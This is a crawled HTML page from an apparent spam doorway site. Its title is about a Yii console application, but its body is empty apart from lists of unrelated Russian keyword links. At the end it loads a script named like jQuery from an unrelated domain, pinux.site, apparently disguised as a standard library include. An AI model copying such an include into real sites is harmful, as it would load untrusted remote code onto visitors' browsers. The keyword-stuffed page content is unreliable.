

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-yii-konsolnoe-prilozhenie.html
body_size: 1800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Yii консольное приложение - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Yii консольное приложение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-potok-psihologiya-optimalnogo-perezhivaniya-skachat.html">Поток психология оптимального переживания скачать</a></li>
                                <li><a href="ybp4-reshebnik-matematika-yanchenko-6-klass.html">Решебник математика янченко 6 класс</a></li>
                                <li><a href="ybp4-gerbert-shildt-kupit-knigu.html">Герберт шилдт купить книгу</a></li>
                                <li><a href="ybp4-velikolepnyy-pes-2010.html">Великолепный пес 2010</a></li>
                                <li><a href="ybp4-daemon-tools-eto.html">Daemon tools это</a></li>
                                <li><a href="ybp4-amc-hodyachie-mertvecy-6-sezon-1-seriya.html">Amc ходячие мертвецы 6 сезон 1 серия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-ritm-dorog-skachat-albom-torrent.html">Ритм дорог скачать альбом торрент</a></li>
                                            <li><a href="ybp4-raspisanie-elektrichek-dneprodzerzhinsk-volnogorsk.html">Расписание электричек днепродзержинск вольногорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-mod-na-skyrim-frostfall.html">Мод на skyrim frostfall</a></li>
                                            <li><a href="ybp4-i-fishing-skachat-na-android.html">I fishing скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-igru-mechi-i-sandali.html">Скачать игру мечи и сандали</a></li>
                                            <li><a href="ybp4-sovetskoe-shampanskoe-gost.html">Советское шампанское гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-traffic-nation-ulichnye-gonki-skachat.html">Traffic nation уличные гонки скачать</a></li>
                                            <li><a href="ybp4-tornado-160-shema.html">Торнадо 160 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
